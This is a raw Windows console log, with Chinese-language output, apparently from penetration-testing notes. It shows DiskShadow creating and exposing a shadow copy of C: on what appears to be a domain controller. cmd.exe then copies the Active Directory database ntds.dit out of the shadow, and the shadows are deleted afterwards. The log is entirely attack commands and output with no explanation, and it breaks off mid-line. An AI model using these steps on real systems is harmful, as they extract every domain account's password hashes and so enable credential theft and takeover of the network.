 C:\>diskshadow /s c:\hello.txt
Microsoft DiskShadow 版本 1.0
版权所有(C) 2007 Microsoft Corporation
在计算机上: WIN-8MJMIVDSIPC, 2021/7/9 15:06:48
-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
已将卷影 ID {a8402543-69bd-41b0-9c39-3a258c630fa7} 的别名 someAlias 设置为环境变量。
已将卷影集 ID {0cf701a6-7c08-425d-85e8-91e9b18384cf} 的别名 VSS_SHADOW_SET 设置为环境变量。
正在查询卷影副本集 ID 为 {0cf701a6-7c08-425d-85e8-91e9b18384cf} 的所有卷影副本
* 卷影副本 ID = {a8402543-69bd-41b0-9c39-3a258c630fa7} %someAlias%
- 卷影副本集: {0cf701a6-7c08-425d-85e8-91e9b18384cf} %VSS_SHADOW_SET%
- 卷影副本原始数 = 1
- 原始卷名称: \\?\Volume{509e1943-dae0-11eb-8972-806e6f6e6963}\ [C:\]
- 创建时间: 2021/7/9 15:06:48
- 卷影副本设备名称: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy12
- 原始计算机: WIN-8MJMIVDSIPC.corp.cowbot.com
- 服务计算机: WIN-8MJMIVDSIPC.corp.cowbot.com
- 未暴露
- 提供程序 ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- 属性: No_Auto_Release Persistent No_Writers Differential
已列出的卷影副本数: 1
-> expose %someAlias% k:
-> %someAlias% = {a8402543-69bd-41b0-9c39-3a258c630fa7}
已成功将卷影副本暴露为 k:\。
-> exec "k:\Windows\System32\cmd.exe" /c copy k:\Windows\NTDS\ntds.dit c:\ntds.dit
已复制 1 个文件。
-> delete shadows all
正在从提供程序 {b5946137-7b9f-4925-af80-51abd60b20d5} [属性: 0x00120019]中删除卷 \\?\Volume